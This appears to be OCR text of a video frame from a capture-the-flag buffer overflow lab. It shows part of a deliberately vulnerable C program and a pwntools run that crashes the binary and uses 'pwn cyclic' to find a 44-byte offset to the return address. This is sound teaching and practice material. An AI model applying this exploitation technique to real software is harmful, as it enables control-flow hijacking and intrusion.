 1 2 6 7 8 CPU 12.66% RAM 5.2G Disk 523G Monday, 14 November 2022 09:36:04
printf("Okay, time to return... Fingers Crossed... Jumping to 0x%x\n", get_return_address());
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
gid_t gid = getegid();
setresgid(gid, gid, gid);
puts("Please enter your string: ");
vuln();
return 0;
}
→ buffer_overflow1 vim script.py
→ buffer_overflow1 chmod +x script.py
→ buffer_overflow1 ./script.py
[+] Starting local process '/home/trustie/buffer_overflow1/vuln': pid 457057
[*] Switching to interactive mode
Okay, time to return... Fingers Crossed... Jumping to 0x6161616c
[*] Got EOF while reading in interactive
$
[*] Process '/home/trustie/buffer_overflow1/vuln' stopped with exit code -11 (SIGSEGV) (pid 457057)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
File "/home/trustie/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py", line 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
→ buffer_overflow1 pwn cyclic -l 0x6161616c
44
→ buffer_overflow1 vim script.py
→ buffer_overflow1